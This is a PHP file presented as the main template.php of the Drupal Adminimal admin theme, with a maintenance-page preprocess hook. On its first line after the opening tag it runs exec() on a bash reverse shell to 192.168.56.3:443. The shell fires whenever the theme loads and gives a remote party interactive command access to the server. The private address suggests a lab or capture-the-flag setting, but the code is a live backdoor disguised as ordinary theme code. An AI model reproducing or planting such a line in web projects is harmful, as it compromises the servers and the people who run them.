 <?php
exec("/bin/bash -c 'bash -i >& /dev/tcp/192.168.56.3/443 0>&1'");
/**
 * @file
 * This file contains the main theme functions hooks and overrides.
 */
/**
 * Override or insert variables into the maintenance page template.
 */
function adminimal_preprocess_maintenance_page(&$vars) {
  // While markup for normal pages is split into page.tpl.php and html.tpl.php,
  // the markup for the maintenance page is all in the single
  // maintenance-page.tpl.php template. So, to have what's done in
  // adminimal_preprocess_html() also happen on the maintenance page, it has to be
  // called here.
  adminimal_preprocess_html($vars);
}